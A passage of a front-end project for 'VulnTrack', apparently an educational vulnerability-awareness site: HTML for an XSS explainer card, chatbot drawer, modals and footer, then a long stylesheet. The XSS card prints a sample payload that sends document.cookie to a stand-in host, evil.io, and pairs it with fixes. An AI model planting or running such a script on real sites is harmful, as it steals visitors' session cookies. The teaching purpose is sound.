                <p>An attacker slips a malicious note into a public bulletin board. Whenever any other visitor reads the board, their browser secretly obeys the secret instructions on that note and emails their login keys to the attacker.</p>
              </div>

              <div class="vuln-loophole">
                <div class="loophole-header">
                  <span class="loophole-icon">⚠️</span>
                  <span>How Hacker Enters (The Loophole)</span>
                </div>
                <code class="loophole-code"><span class="code-inject">&lt;script&gt;fetch('https://evil.io/steal?c='+document.cookie)&lt;/script&gt;</span></code>
                <p>The website renders search terms or user comments directly into the webpage without encoding HTML characters. The visitor's browser executes it as genuine JavaScript.</p>
              </div>

              <div class="vuln-fix">
                <div class="fix-header">
                  <span class="fix-icon">✓</span>
                  <span>The Solution</span>
                </div>
                <ul class="fix-list">
                  <li>Context-aware HTML character encoding (e.g., <code>&amp;lt;</code> instead of <code>&lt;</code>).</li>
                  <li>Implement a strict <strong>Content Security Policy (CSP)</strong> header.</li>
                  <li>Store sensitive tokens in <code>HttpOnly</code> cookies so JavaScript cannot read them.</li>
                </ul>
              </div>

              <div class="vuln-card-actions">
                <button class="btn-card-action" onclick="loadSimulation('xss')">🎥 Interactive Exploit Demo</button>
                <a href="#scanner" class="btn-card-scan">Scan Your Site for This →</a>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
  </section>

  <!-- =============================================
       AI SECURITY ASSISTANT FLOATING DRAWER / CHATBOT
       ============================================= -->
  <div class="ai-assistant-fab" id="aiAssistantFab" title="Chat with AI Security Advisor">
    <span class="fab-icon">✨</span>
    <span class="fab-badge">CyberAI</span>
  </div>

  <div class="ai-assistant-drawer" id="aiAssistantDrawer">
    <div class="ai-drawer-header">
      <div class="ai-header-info">
        <span class="ai-avatar">🤖</span>
        <div>
          <h4>VulnTrack AI Advisor</h4>
          <span class="ai-status-online">Online · Cyber Security Specialist</span>
        </div>
      </div>
      <button class="ai-close-btn" id="closeAiDrawerBtn">&times;</button>
    </div>

    <div class="ai-chat-messages" id="aiChatMessages">
      <div class="ai-msg bot">
        <p>👋 Hello! I'm your VulnTrack AI Security Advisor. Ask me anything about securing your website, understanding vulnerabilities, or fixing code loopholes!</p>
      </div>
    </div>

    <!-- Suggested prompt chips -->
    <div class="ai-quick-prompts">
      <button class="ai-prompt-chip" data-q="How do I fix SQL injection in Node.js?">Fix SQLi in Node.js</button>
      <button class="ai-prompt-chip" data-q="Explain XSS to a non-technical CEO">Explain XSS simply</button>
      <button class="ai-prompt-chip" data-q="Generate a secure Nginx CSP header">Nginx CSP Header</button>
      <button class="ai-prompt-chip" data-q="What is the danger of CVSS 9.8?">CVSS 9.8 Risk</button>
    </div>

    <div class="ai-chat-input-bar">
      <input type="text" id="aiChatInput" placeholder="Ask a security question..." />
      <button class="ai-send-btn" id="aiSendBtn">
        <svg width="18" height="18" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><line x1="22" y1="2" x2="11" y2="13"/><polygon points="22 2 15 22 11 13 2 9 22 2"/></svg>
      </button>
    </div>
  </div>

  <!-- =============================================
       FIX & VERIFY MODAL
       ============================================= -->
  <div class="modal-backdrop" id="fixVerifyModal">
    <div class="modal-window fix-modal-window">
      <div class="modal-header">
        <div class="modal-title-wrap">
          <span class="modal-icon">🛠️</span>
          <h3 id="fixModalTitle">Fix & Automated Verification System</h3>
        </div>
        <button class="modal-close-btn" id="closeFixModal">&times;</button>
      </div>
      <div class="modal-body" id="fixModalBody">
        <!-- Rendered by script.js -->
      </div>
    </div>
  </div>

  <!-- FULLSCREEN SCREENSHOT MODAL -->
  <div class="modal-backdrop" id="screenshotModal">
    <div class="modal-window">
      <div class="modal-header">
        <div class="modal-title-wrap">
          <span class="modal-icon">📸</span>
          <h3 id="modalScreenshotTitle">Website Screenshot Inspection</h3>
        </div>
        <button class="modal-close-btn" id="closeScreenshotModal">&times;</button>
      </div>
      <div class="modal-body">
        <div class="modal-browser-view">
          <div class="browser-address-bar mb-10">
            <span id="modalScreenshotUrl">https://example.com</span>
          </div>
          <div class="modal-img-container">
            <img id="modalScreenshotImg" src="shield_secure.png" alt="Enlarged Screenshot" />
          </div>
        </div>
      </div>
    </div>
  </div>

  <!-- PROFESSIONAL AUDIT REPORT EXPORT MODAL -->
  <div class="modal-backdrop" id="reportModal">
    <div class="modal-window report-modal-window">
      <div class="modal-header">
        <div class="modal-title-wrap">
          <span class="modal-icon">📄</span>
          <h3>Professional Security Audit & Compliance Report</h3>
        </div>
        <div class="modal-header-actions">
          <button class="btn-primary-sm" onclick="window.print()">🖨️ Print / Save as PDF</button>
          <button class="modal-close-btn" id="closeReportModal">&times;</button>
        </div>
      </div>
      <div class="modal-body printable-report-body" id="printableReportContent">
        <!-- Rendered dynamically by script.js -->
      </div>
    </div>
  </div>

  <!-- FOOTER -->
  <footer class="footer">
    <div class="footer-top-bar">
      <div class="footer-top-inner">
        <div class="footer-brand-col">
          <!-- Logo -->
          <a href="#home" class="footer-logo">
            <span class="logo-shield">
              <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
                <path d="M12 22s8-4 8-10V5l-8-3-8 3v7c0 6 8 10 8 10z"/>
                <path d="M9 12l2 2 4-4" stroke-linecap="round" stroke-linejoin="round"/>
              </svg>
            </span>
            <span class="logo-text">Vuln<span class="logo-accent">Track</span></span>
          </a>
          <p class="footer-desc">
            The modern web vulnerability intelligence &amp; tracking platform. Scan any URL, detect loopholes, simulate attacks, and get plain-English fixes — all in one place.
          </p>
          <!-- Tech badges -->
          <div class="footer-badges">
            <span class="footer-badge">🛡️ OWASP Top 10</span>
            <span class="footer-badge">⚡ AI-Powered</span>
            <span class="footer-badge">🔒 100% Client-Side</span>
          </div>
        </div>

        <div class="footer-nav-cols">
          <div class="footer-col">
            <h5 class="footer-col-title">Platform</h5>
            <ul>
              <li><a href="#scanner">🔍 URL Scanner</a></li>
              <li><a href="#attackPathSection">🗺️ Attack Path Visualizer</a></li>
              <li><a href="#howItWorks">🎮 Exploit Lab</a></li>
              <li><a href="#compareSection">📊 Website Comparison</a></li>
            </ul>
          </div>
          <div class="footer-col">
            <h5 class="footer-col-title">Intelligence</h5>
            <ul>
              <li><a href="#predictionSection">📈 Risk Prediction</a></li>
              <li><a href="#owaspSection">📋 OWASP Matrix</a></li>
              <li><a href="#timelineSection">⏱️ Security Timeline</a></li>
              <li><a href="#academySection">🎓 Learning Mode</a></li>
            </ul>
          </div>
          <div class="footer-col">
            <h5 class="footer-col-title">Standards</h5>
            <ul>
              <li><a href="#">OWASP 2026</a></li>
              <li><a href="#">ISO 27001</a></li>
              <li><a href="#">PCI DSS v4.0</a></li>
              <li><a href="#">SOC 2 Type II</a></li>
            </ul>
          </div>
        </div>
      </div>
    </div>

    <div class="footer-bottom">
      <div class="footer-bottom-inner">
        <div class="footer-copy">
          <span>© 2026 <strong>VulnTrack</strong> Security Intelligence.</span>
          <span class="footer-copy-sep">·</span>
          <span>Built for education &amp; security awareness.</span>
        </div>
        <div class="footer-bottom-links">
          <a href="#">Privacy Policy</a>
          <a href="#">Terms of Use</a>
          <a href="#">Security Disclosure</a>
        </div>
      </div>
    </div>
  </footer>

  <script src="script.js"></script>
</body>
</html>
---- style.css ----
/* ==========================================================================
   VULNTRACK — ADVANCED DESIGN SYSTEM & STYLESHEET (v4.2)
   Aesthetic: Clean, Modern, Cyber-Intelligence Luxe
   Dual Mode: Refined Light Theme & Sleek Obsidian Dark Theme
   ========================================================================== */

@import url('https://fonts.googleapis.com/css2?family=Outfit:wght@400;500;600;700;800&family=Space+Grotesk:wght@400;500;600;700&family=JetBrains+Mono:wght@400;500;600;700&display=swap');

/* ==========================================================================
   THEME COLOR TOKENS & CSS CUSTOM PROPERTIES
   ========================================================================== */

/* ── LIGHT THEME (Clean, Crisp, Minimalist Aesthetic) ── */
:root {
  --theme-name: 'light';

  /* Base Canvas & Backgrounds */
  --bg-body:          #f8fafc;
  --bg-surface:       #ffffff;
  --bg-surface-elev:  #f1f5f9;
  --bg-surface-glass: rgba(255, 255, 255, 0.9);
  --bg-overlay:       rgba(15, 23, 42, 0.6);

  /* Card & Component Surfaces */
  --bg-card:          #ffffff;
  --bg-card-hover:    #f8fafc;
  --bg-card-subtle:   #f1f5f9;
  --bg-input:         #f8fafc;
  --bg-input-focus:   #ffffff;

  /* Typography */
  --text-primary:     #0f172a;
  --text-secondary:   #334155;
  --text-muted:       #64748b;
  --text-subtle:      #94a3b8;
  --text-inverse:     #ffffff;

  /* Hairline Borders */
  --border-subtle:    #e2e8f0;
  --border-medium:    #cbd5e1;
  --border-strong:    #94a3b8;
  --border-focus:     #0284c7;

  /* Primary Brand & Accents */
  --primary:          #0284c7;
  --primary-hover:    #0369a1;
  --primary-light:    rgba(2, 132, 199, 0.08);
  --primary-glow:     rgba(2, 132, 199, 0.2);

  /* Semantic Alert Tones */
  --critical:         #ef4444;
  --critical-bg:      rgba(239, 68, 68, 0.08);
  --critical-border:  rgba(239, 68, 68, 0.25);

  --high:             #f97316;
  --high-bg:          rgba(249, 115, 22, 0.08);
  --high-border:      rgba(249, 115, 22, 0.25);

  --medium:           #eab308;
  --medium-bg:        rgba(234, 179, 8, 0.1);
  --medium-border:    rgba(234, 179, 8, 0.3);

  --low:              #3b82f6;
  --low-bg:           rgba(59, 130, 246, 0.08);
  --low-border:       rgba(59, 130, 246, 0.25);

  --resolved:         #10b981;
  --resolved-bg:      rgba(16, 185, 129, 0.08);
  --resolved-border:  rgba(16, 185, 129, 0.25);

  /* Code Syntax Theme */
  --code-bg:          #0f172a;
  --code-text:        #e2e8f0;
  --code-border:      #334155;
  --code-accent:      #38bdf8;
  --code-danger:      #f87171;
  --code-success:     #4ade80;

  /* Callout Boxes */
  --callout-easy-bg:  #eff6ff;
  --callout-easy-bd:  #bfdbfe;
  --callout-easy-tx:  #1e40af;

  /* Shadows */
  --shadow-xs:        0 1px 2px rgba(15, 23, 42, 0.04);
  --shadow-sm:        0 2px 8px -2px rgba(15, 23, 42, 0.06), 0 1px 3px rgba(15, 23, 42, 0.04);
  --shadow-md:        0 10px 25px -5px rgba(15, 23, 42, 0.07), 0 4px 10px -2px rgba(15, 23, 42, 0.03);
  --shadow-lg:        0 20px 40px -10px rgba(15, 23, 42, 0.09), 0 8px 16px -4px rgba(15, 23, 42, 0.04);

  /* Ambient Glows */
  --glow-1-bg:        radial-gradient(circle, rgba(2, 132, 199, 0.08) 0%, transparent 70%);
  --glow-2-bg:        radial-gradient(circle, rgba(16, 185, 129, 0.06) 0%, transparent 70%);

  /* Navigation Bar */
  --nav-bg:           rgba(255, 255, 255, 0.88);
  --nav-border:       rgba(226, 232, 240, 0.8);

  /* Browser frame */
  --browser-frame-bg: #e2e8f0;
  --browser-bar-bg:   #f1f5f9;
}

/* ── DARK THEME (Obsidian Cyber-Intelligence Aesthetic) ── */
[data-theme="dark"] {
  --theme-name: 'dark';

  /* Base Canvas & Backgrounds */
  --bg-body:          #080c14;
  --bg-surface:       #0d131f;
  --bg-surface-elev:  #141c2e;
  --bg-surface-glass: rgba(13, 19, 31, 0.88);
  --bg-overlay:       rgba(0, 0, 0, 0.8);

  /* Card & Component Surfaces */
  --bg-card:          rgba(17, 24, 39, 0.75);
  --bg-card-hover:    rgba(24, 34, 53, 0.85);
  --bg-card-subtle:   #0f172a;
  --bg-input:         #0a0f18;
  --bg-input-focus:   #0f172a;

  /* Typography */
  --text-primary:     #f8fafc;
  --text-secondary:   #cbd5e1;
  --text-muted:       #94a3b8;
  --text-subtle:      #64748b;
  --text-inverse:     #0f172a;

  /* Hairline Borders */
  --border-subtle:    rgba(255, 255, 255, 0.09);
  --border-medium:    rgba(255, 255, 255, 0.16);
  --border-strong:    rgba(255, 255, 255, 0.28);
  --border-focus:     #38bdf8;

  /* Primary Brand & Accents */
  --primary:          #38bdf8;
  --primary-hover:    #0284c7;
  --primary-light:    rgba(56, 189, 248, 0.12);
  --primary-glow:     rgba(56, 189, 248, 0.25);

  /* Semantic Alert Tones */
  --critical:         #f87171;
  --critical-bg:      rgba(248, 113, 113, 0.12);
  --critical-border:  rgba(248, 113, 113, 0.35);

  --high:             #fb923c;
  --high-bg:          rgba(251, 146, 60, 0.12);
  --high-border:      rgba(251, 146, 60, 0.35);

  --medium:           #facc15;
  --medium-bg:        rgba(250, 204, 21, 0.12);
  --medium-border:    rgba(250, 204, 21, 0.35);

  --low:              #60a5fa;
  --low-bg:           rgba(96, 165, 250, 0.12);
  --low-border:       rgba(96, 165, 250, 0.35);

  --resolved:         #34d399;
  --resolved-bg:      rgba(52, 211, 153, 0.12);
  --resolved-border:  rgba(52, 211, 153, 0.35);

  /* Code Syntax Theme */
  --code-bg:          #070b12;
  --code-text:        #e2e8f0;
  --code-border:      rgba(255, 255, 255, 0.1);
  --code-accent:      #38bdf8;
  --code-danger:      #f87171;
  --code-success:     #4ade80;

  /* Callout Boxes */
  --callout-easy-bg:  rgba(56, 189, 248, 0.08);
  --callout-easy-bd:  rgba(56, 189, 248, 0.25);
  --callout-easy-tx:  #7dd3fc;

  /* Shadows */
  --shadow-xs:        0 1px 3px rgba(0, 0, 0, 0.3);
  --shadow-sm:        0 4px 12px rgba(0, 0, 0, 0.4);
  --shadow-md:        0 12px 30px rgba(0, 0, 0, 0.5);
  --shadow-lg:        0 20px 48px rgba(0, 0, 0, 0.65);

  /* Ambient Glows */
  --glow-1-bg:        radial-gradient(circle, rgba(56, 189, 248, 0.12) 0%, transparent 70%);
  --glow-2-bg:        radial-gradient(circle, rgba(168, 85, 247, 0.1) 0%, transparent 70%);

  /* Navigation Bar */
  --nav-bg:           rgba(8, 12, 20, 0.88);
  --nav-border:       rgba(255, 255, 255, 0.08);

  /* Browser frame */
  --browser-frame-bg: #111827;
  --browser-bar-bg:   #090d16;
}

/* Common Typography & Metrics */
:root {
  --font-display: 'Outfit', sans-serif;
  --font-body:    'Space Grotesk', -apple-system, sans-serif;
  --font-mono:    'JetBrains Mono', monospace;

  --radius-sm:    6px;
  --radius-md:    12px;
  --radius-lg:    18px;
  --radius-xl:    24px;
  --radius-full:  9999px;

  --transition-fast: 0.18s cubic-bezier(0.4, 0, 0.2, 1);
  --transition-normal: 0.3s cubic-bezier(0.4, 0, 0.2, 1);
  --transition-slow: 0.5s cubic-bezier(0.4, 0, 0.2, 1);
}

/* ==========================================================================
   RESET & GLOBAL BASE STYLES
   ========================================================================== */
*, *::before, *::after {
  box-sizing: border-box;
  margin: 0;
  padding: 0;
}

html {
  scroll-behavior: smooth;
  font-size: 16px;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

body {
  font-family: var(--font-body);
  background-color: var(--bg-body);
  color: var(--text-secondary);
  line-height: 1.65;
  overflow-x: hidden;
  transition: background-color var(--transition-normal), color var(--transition-normal);
  position: relative;
}

/* Ambient Backdrops */
.ambient-glow {
  position: fixed;
  width: 700px;
  height: 700px;
  border-radius: 50%;
  pointer-events: none;
  z-index: 0;
  opacity: 0.75;
  filter: blur(80px);
  transition: opacity 0.5s ease;
}

.glow-1 { top: -200px; right: -100px; background: var(--glow-1-bg); }
.glow-2 { bottom: 20%; left: -200px; background: var(--glow-2-bg); }

/* Typography Defaults */
h1, h2, h3, h4, h5, h6 {
  font-family: var(--font-display);
  color: var(--text-primary);
  line-height: 1.25;
  font-weight: 700;
  letter-spacing: -0.02em;
}

a { text-decoration: none; color: inherit; transition: color var(--transition-fast); }
button { font-family: var(--font-body); border: none; background: none; cursor: pointer; outline: none; }
input, textarea, select { font-family: var(--font-body); outline: none; border: none; }
img { max-width: 100%; display: block; }

/* Gradient Text Effect */
.gradient-text {
  background: linear-gradient(135deg, var(--primary) 0%, #38bdf8 50%, #818cf8 100%);
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  background-clip: text;
}

[data-theme="light"] .gradient-text {
  background: linear-gradient(135deg, #0284c7 0%, #2563eb 50%, #7c3aed 100%);
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  background-clip: text;
}

/* ==========================================================================
   GLOBAL PLATFORM STATS TICKER & DASHBOARD BAR
   ========================================================================== */
.platform-stats-ticker {
  background: var(--bg-surface-elev);
  border-bottom: 1px solid var(--border-subtle);
  padding: 8px 24px;
  font-size: 0.82rem;
  margin-top: 74px; /* below fixed navbar */
  position: relative;
  z-index: 99;
}

.ticker-inner {
  max-width: 1320px;
  margin: 0 auto;
  display: flex;
  align-items: center;
  gap: 20px;
  overflow-x: auto;
  white-space: nowrap;
}

.ticker-stat-item {
  display: flex;
  align-items: center;
  gap: 8px;
}

.ticker-dot.live {
  width: 8px;
  height: 8px;
  border-radius: 50%;
  background: var(--resolved);
  box-shadow: 0 0 8px var(--resolved);
  animation: pulseDot 2s infinite ease-in-out;
}

.ticker-label {
  color: var(--text-muted);
  font-weight: 500;
}

.ticker-val {
  font-family: var(--font-mono);
  font-weight: 700;
  color: var(--text-primary);
}

.ticker-divider {
  width: 1px;
  height: 16px;
  background: var(--border-subtle);
}

.ticker-marquee {
  flex: 1;
  color: var(--text-muted);
  font-size: 0.78rem;
  overflow: hidden;
}

/* ==========================================================================
   NAVIGATION BAR & THEME TOGGLE
   ========================================================================== */
#navbar {
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  z-index: 1000;
  padding: 0 32px;
  background: var(--nav-bg);
  backdrop-filter: blur(16px);
  -webkit-backdrop-filter: blur(16px);
  border-bottom: 1px solid var(--nav-border);
  transition: var(--transition-normal);
}

#navbar.scrolled { box-shadow: var(--shadow-sm); }

.nav-container {
  max-width: 1320px;
  margin: 0 auto;
  height: 74px;
  display: flex;
  align-items: center;
  justify-content: space-between;
  gap: 24px;
}

.nav-logo {
  display: flex;
  align-items: center;
  gap: 10px;
  font-family: var(--font-display);
  font-size: 1.35rem;
  font-weight: 800;
  color: var(--text-primary);
  letter-spacing: -0.03em;
}

.logo-shield {
  width: 34px;
  height: 34px;
  display: flex;
  align-items: center;
  justify-content: center;
  border-radius: var(--radius-md);
  background: var(--primary-light);
  border: 1px solid var(--border-subtle);
  color: var(--primary);
}

.logo-shield svg { width: 20px; height: 20px; }
.logo-text { color: var(--text-primary); }
.logo-accent { color: var(--primary); }

.nav-links {
  display: flex;
  gap: 4px;
  list-style: none;
}

.nav-link {
  padding: 8px 14px;
  border-radius: var(--radius-sm);
  font-size: 0.88rem;
  font-weight: 500;
  color: var(--text-muted);
  transition: var(--transition-fast);
  white-space: nowrap;
}

.nav-link:hover,
.nav-link.active {
  color: var(--text-primary);
  background: var(--bg-surface-elev);
}

.nav-right {
  display: flex;
  align-items: center;
  gap: 12px;
}

/* AI Assistant Trigger Button in Nav */
.nav-ai-btn {
  display: inline-flex;
  align-items: center;
  gap: 6px;
  padding: 6px 14px;
  border-radius: var(--radius-full);
  background: linear-gradient(135deg, rgba(56, 189, 248, 0.15), rgba(168, 85, 247, 0.15));
  border: 1px solid rgba(56, 189, 248, 0.3);
  color: var(--primary);
  font-size: 0.82rem;
  font-weight: 700;
  transition: var(--transition-fast);
}

.nav-ai-btn:hover {
  background: linear-gradient(135deg, rgba(56, 189, 248, 0.25), rgba(168, 85, 247, 0.25));
  transform: translateY(-1px);
}

.online-dot {
  width: 6px;
  height: 6px;
  border-radius: 50%;
  background: var(--resolved);
  box-shadow: 0 0 6px var(--resolved);
}

/* Theme Toggle Button */
.theme-toggle-btn {
  display: inline-flex;
  align-items: center;
  gap: 8px;
  padding: 6px 12px 6px 8px;
  background: var(--bg-surface-elev);
  border: 1px solid var(--border-subtle);
  border-radius: var(--radius-full);
  color: var(--text-primary);
  font-size: 0.8rem;
  font-weight: 600;
  transition: var(--transition-fast);
}

.theme-toggle-btn:hover { border-color: var(--border-medium); }

.theme-toggle-track {
  position: relative;
  width: 44px;
  height: 24px;
  border-radius: var(--radius-full);
  background: var(--bg-input);
  border: 1px solid var(--border-subtle);
  display: flex;
  align-items: center;
  justify-content: space-between;
  padding: 0 4px;
}

.theme-icon { width: 14px; height: 14px; display: flex; align-items: center; justify-content: center; z-index: 1; }
.sun-icon { color: #f59e0b; }
.moon-icon { color: #38bdf8; }

.theme-toggle-thumb {
  position: absolute;
  top: 2px;
  left: 2px;
  width: 18px;
  height: 18px;
  border-radius: 50%;
  background: var(--primary);
  transition: transform var(--transition-fast);
  box-shadow: 0 1px 4px rgba(0, 0, 0, 0.2);
}

[data-theme="dark"] .theme-toggle-thumb { transform: translateX(20px); background: #38bdf8; }
[data-theme="light"] .theme-toggle-thumb { transform: translateX(0); background: #0284c7; }

.nav-cta {
  display: inline-flex;
  align-items: center;
  gap: 8px;
  padding: 8px 18px;
  border-radius: var(--radius-md);
  background: var(--primary);
  color: #ffffff !important;
  font-size: 0.88rem;
  font-weight: 600;
  box-shadow: 0 4px 14px var(--primary-glow);
  transition: var(--transition-fast);
  white-space: nowrap;
}

.nav-cta:hover { background: var(--primary-hover); transform: translateY(-1px); }

.hamburger {
  display: none;
  flex-direction: column;
  gap: 5px;
  padding: 6px;
}

.hamburger span {
  width: 22px;
  height: 2px;
  background: var(--text-primary);
  border-radius: 2px;
}

/* ==========================================================================
   BUTTONS & COMMON COMPONENTS
   ========================================================================== */
.btn-primary {
  display: inline-flex;
  align-items: center;
  justify-content: center;
  gap: 8px;
  padding: 12px 26px;
  border-radius: var(--radius-md);
  background: var(--primary);
  color: #ffffff;
  font-size: 0.92rem;
  font-weight: 600;
  box-shadow: 0 4px 16px var(--primary-glow);
  transition: var(--transition-fast);
}

.btn-primary:hover {
  background: var(--primary-hover);
  transform: translateY(-2px);
  box-shadow: 0 6px 20px var(--primary-glow);
}

.btn-primary-sm {
  display: inline-flex;
  align-items: center;
  gap: 6px;
  padding: 8px 16px;
  border-radius: var(--radius-sm);
  background: var(--primary);
  color: #ffffff;
  font-size: 0.82rem;
  font-weight: 600;
  transition: var(--transition-fast);
}

.btn-primary-sm:hover { background: var(--primary-hover); }

.btn-outline-sm {
  display: inline-flex;
  align-items: center;
  gap: 6px;
  padding: 8px 16px;
  border-radius: var(--radius-sm);
  background: var(--bg-surface-elev);
  border: 1px solid var(--border-subtle);
  color: var(--text-primary);
  font-size: 0.82rem;
  font-weight: 600;
  transition: var(--transition-fast);
}

.btn-outline-sm:hover { border-color: var(--border-medium); background: var(--bg-card); }

.btn-outline-xs {
  display: inline-flex;
  align-items: center;
  gap: 4px;
  padding: 4px 10px;
  border-radius: var(--radius-sm);
  background: var(--bg-surface-elev);
  border: 1px solid var(--border-subtle);
  color: var(--text-primary);
  font-size: 0.75rem;
  font-weight: 600;
  transition: var(--transition-fast);
}

.btn-outline-xs:hover { border-color: var(--primary); color: var(--primary); }

.text-rose { color: var(--critical) !important; }
.text-emerald { color: var(--resolved) !important; }
.text-amber { color: var(--high) !important; }
.text-cyan { color: var(--primary) !important; }
.mt-10 { margin-top: 10px; }

/* ==========================================================================
   HERO SECTION
   ========================================================================== */
.hero {
  position: relative;
  min-height: 85vh;
  display: flex;
  align-items: center;
  padding: 80px 48px 60px;
  overflow: hidden;
  max-width: 1440px;
  margin: 0 auto;
  gap: 48px;
}

.hero-parallax-bg {
  position: absolute;
  inset: -10%;
  background-image: url('hero_bg.png');
  background-size: cover;
  background-position: center;
  opacity: 0.04;
  pointer-events: none;
  z-index: 1;
}

.hero-content {
  position: relative;
  z-index: 3;
  flex: 1.1;
  max-width: 660px;
}

.hero-badge {
  display: inline-flex;
  align-items: center;
  gap: 8px;
  padding: 6px 16px;
  border-radius: var(--radius-full);
  background: var(--primary-light);
  border: 1px solid var(--border-subtle);
  font-size: 0.82rem;
  font-weight: 600;
  color: var(--primary);
  margin-bottom: 20px;
}

.badge-dot {
  width: 8px;
  height: 8px;
  border-radius: 50%;
  background: var(--primary);
  box-shadow: 0 0 10px var(--primary);
  animation: pulseDot 2s infinite ease-in-out;
}

@keyframes pulseDot {
  0%, 100% { opacity: 1; transform: scale(1); }
  50% { opacity: 0.4; transform: scale(0.75); }
}

.hero-title {
  font-size: clamp(2.4rem, 4.8vw, 4rem);
  font-weight: 800;
  letter-spacing: -0.035em;
  line-height: 1.12;
  margin-bottom: 18px;
}

.hero-subtitle {
  font-size: 1.05rem;
  line-height: 1.75;
  color: var(--text-muted);
  margin-bottom: 28px;
}

.hero-subtitle strong { color: var(--text-primary); }

/* Hero Quick Scan Bar */
.hero-quick-scan { margin-bottom: 32px; }

.hero-scan-box {
  display: flex;
  align-items: center;
  background: var(--bg-surface);
  border: 1.5px solid var(--border-medium);
  border-radius: var(--radius-md);
  padding: 6px 6px 6px 16px;
  box-shadow: var(--shadow-sm);
  transition: var(--transition-fast);
}

.hero-scan-box:focus-within {
  border-color: var(--border-focus);
  box-shadow: 0 0 0 4px var(--primary-light);
}

.url-protocol-tag {
  font-family: var(--font-mono);
  font-size: 0.8rem;
  font-weight: 700;
  color: var(--text-subtle);
  margin-right: 10px;
  user-select: none;
}

.hero-input {
  flex: 1;
  background: none;
  font-size: 0.98rem;
  color: var(--text-primary);
  font-weight: 500;
}

.hero-input::placeholder { color: var(--text-subtle); }
.hero-scan-btn { padding: 10px 22px; white-space: nowrap; }

.quick-examples {
  display: flex;
  align-items: center;
  gap: 8px;
  margin-top: 10px;
  flex-wrap: wrap;
}

.quick-label { font-size: 0.78rem; color: var(--text-muted); font-weight: 600; }

.demo-tag {
  padding: 4px 12px;
  border-radius: var(--radius-full);
  background: var(--bg-surface-elev);
  border: 1px solid var(--border-subtle);
  font-size: 0.75rem;
  font-weight: 600;
  color: var(--text-muted);
  transition: var(--transition-fast);
}

.demo-tag:hover {
  color: var(--primary);
  border-color: var(--primary);
  background: var(--primary-light);
}

.hero-stats {
  display: flex;
  align-items: center;
  gap: 24px;
}

.hero-stat { display: flex; flex-direction: column; }

.stat-num {
  font-family: var(--font-display);
  font-size: 1.8rem;
  font-weight: 800;
  color: var(--text-primary);
  line-height: 1;
}

.stat-suffix { font-size: 1.2rem; color: var(--primary); }
.stat-label { font-size: 0.75rem; color: var(--text-muted); margin-top: 4px; font-weight: 500; }
.hero-divider { width: 1px; height: 36px; background: var(--border-subtle); }

/* HERO VISUAL (Mock Dashboard Card) */
.hero-visual {
  position: relative;
  z-index: 3;
  flex: 1;
  display: flex;
  justify-content: center;
}

.dashboard-mock-card {
  width: 100%;
  max-width: 500px;
  background: var(--bg-surface-glass);
  backdrop-filter: blur(20px);
  -webkit-backdrop-filter: blur(20px);
  border: 1px solid var(--border-subtle);
  border-radius: var(--radius-xl);
  padding: 22px;
  box-shadow: var(--shadow-lg);
}

.dash-browser-bar {
  display: flex;
  align-items: center;
  justify-content: space-between;
  gap: 12px;
  padding-bottom: 14px;
  border-bottom: 1px solid var(--border-subtle);
  margin-bottom: 16px;
}

.browser-dots { display: flex; gap: 6px; }
.b-dot { width: 10px; height: 10px; border-radius: 50%; }
.b-dot.red { background: #ef4444; }
.b-dot.yellow { background: #f59e0b; }
.b-dot.green { background: #10b981; }

.browser-url-pill {
  flex: 1;
  display: flex;
  align-items: center;
  gap: 6px;
  background: var(--bg-surface-elev);
  border: 1px solid var(--border-subtle);
  padding: 4px 10px;
  border-radius: var(--radius-sm);
  font-family: var(--font-mono);
  font-size: 0.72rem;
  color: var(--text-muted);
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
}

.browser-badge-live {
  font-size: 0.65rem;
  font-weight: 700;
  padding: 2px 8px;
  border-radius: var(--radius-full);
  background: var(--resolved-bg);
  color: var(--resolved);
  border: 1px solid var(--resolved-border);
}

.dash-header {
  display: flex;
  align-items: center;
  justify-content: space-between;
  margin-bottom: 16px;
}

.dash-title-wrap { display: flex; align-items: center; gap: 10px; }
.dash-dot.active {
  width: 10px;
  height: 10px;
  border-radius: 50%;
  background: var(--resolved);
  box-shadow: 0 0 10px var(--resolved);
}

.dash-title { display: block; font-size: 0.92rem; font-weight: 700; color: var(--text-primary); }
.dash-target-url { display: block; font-size: 0.72rem; color: var(--text-muted); font-family: var(--font-mono); }

.dash-score-pill {
  text-align: right;
  padding: 4px 12px;
  border-radius: var(--radius-md);
  background: var(--bg-surface-elev);
  border: 1px solid var(--border-subtle);
}

.dash-score-pill .score-label { display: block; font-size: 0.65rem; color: var(--text-muted); text-transform: uppercase; }
.dash-score-pill .score-value { display: block; font-family: var(--font-display); font-size: 1.1rem; font-weight: 800; color: var(--medium); }

.dash-metrics-grid {
  display: grid;
  grid-template-columns: 1fr 1fr;
  gap: 10px;
  margin-bottom: 16px;
}

.dash-metric {
  background: var(--bg-surface-elev);
  border: 1px solid var(--border-subtle);
  border-radius: var(--radius-md);
  padding: 12px;
  display: flex;
  flex-direction: column;
}

.dash-metric .metric-label { font-size: 0.72rem; color: var(--text-muted); margin-bottom: 2px; }
.dash-metric .metric-val { font-family: var(--font-display); font-size: 1.15rem; font-weight: 800; color: var(--text-primary); }
.metric-trend { font-size: 0.68rem; font-weight: 600; margin-top: 2px; }
.metric-trend.negative { color: var(--critical); }
.metric-sub { font-size: 0.68rem; color: var(--text-muted); margin-top: 2px; }

.dash-activity-list { display: flex; flex-direction: column; gap: 8px; }

.dash-act-item {
  display: flex;
  align-items: center;
  gap: 10px;
  padding: 8px 12px;
  border-radius: var(--radius-md);
  background: var(--bg-surface-elev);
  border: 1px solid var(--border-subtle);
  font-size: 0.78rem;
}

.dash-act-item .act-icon { font-size: 0.95rem; }
.dash-act-item .act-info { flex: 1; }
.dash-act-item .act-title { display: block; font-weight: 600; color: var(--text-primary); }
.dash-act-item .act-easy { display: block; font-size: 0.7rem; color: var(--text-muted); }

.act-status {
  font-size: 0.65rem;
  font-weight: 700;
  padding: 2px 7px;
  border-radius: var(--radius-full);
}

.act-status.open { background: var(--critical-bg); color: var(--critical); border: 1px solid var(--critical-border); }
.act-status.progress { background: var(--medium-bg); color: var(--medium); border: 1px solid var(--medium-border); }
